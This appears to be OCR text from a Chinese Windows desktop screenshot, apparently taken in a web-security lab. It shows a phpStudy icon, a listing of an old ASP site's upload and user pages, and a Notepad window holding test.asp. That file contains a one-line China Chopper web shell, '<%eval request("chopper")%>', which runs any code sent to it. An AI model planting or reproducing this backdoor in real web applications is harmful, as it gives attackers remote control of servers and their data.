 我的电脑
回收站
安全配置向
导
启动
Internet...
put
好压
haozip_v...
put.rar
phpStudy...
(1).exe
Inter
文件
Inter
SZ
test.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval request("chopper")%>
转到
t2.asp 6 KB ASP 文件 2010-7-22 1:38 A
t3.asp 5 KB ASP 文件 2010-7-22 1:38 A
Table.asp 5 KB ASP 文件 2010-7-22 1:38 A
test.asp 1 KB ASP 文件 2019-8-20 23:45 A
Upfile_Dialog.asp 4 KB ASP 文件 2010-7-22 19:34 A
upfile_Other.asp 4 KB ASP 文件 2010-7-22 19:34 A
Upfile_Photo.asp 6 KB ASP 文件 2010-10-15 12:53 A
Upfile_Product.asp 6 KB ASP 文件 2010-7-22 19:34 A
Upload_Dialog.asp 1 KB ASP 文件 2010-7-22 19:34 A
Upload_Other.asp 1 KB ASP 文件 2010-7-22 19:34 A
Upload_Photo.asp 1 KB ASP 文件 2010-10-15 12:53 A
Upload_Product.asp 3 KB ASP 文件 2010-7-22 19:34 A
UserCheckReg.asp 3 KB ASP 文件 2010-7-22 1:38 A
UserEdit.asp 13 KB ASP 文件 2010-7-22 1:38 A
UserEditPwd.asp 9 KB ASP 文件 2010-7-22 1:38 A
UserLogin.asp 3 KB ASP 文件 2010-7-22 1:38 A